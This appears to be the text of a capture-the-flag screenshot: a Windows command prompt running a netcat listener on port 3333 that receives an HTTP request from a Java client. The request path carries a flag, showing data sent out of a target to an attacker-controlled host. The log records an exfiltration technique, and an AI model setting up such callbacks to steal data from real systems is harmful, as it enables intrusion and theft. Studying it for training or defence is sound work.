 管理员: 命令提示符 - nc -lvvp 3333
^C
C:\>
C:\>nc -lvvp 3333
listening on [any] 3333 ...
117.21.200.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from (UNKNOWN) [117.21.200.166] 8347: NO_DATA
GET /flag{e7e7845d-0b78-4d63-91dd-5e5273f0be76} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: www.xiaodi8.com:3333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive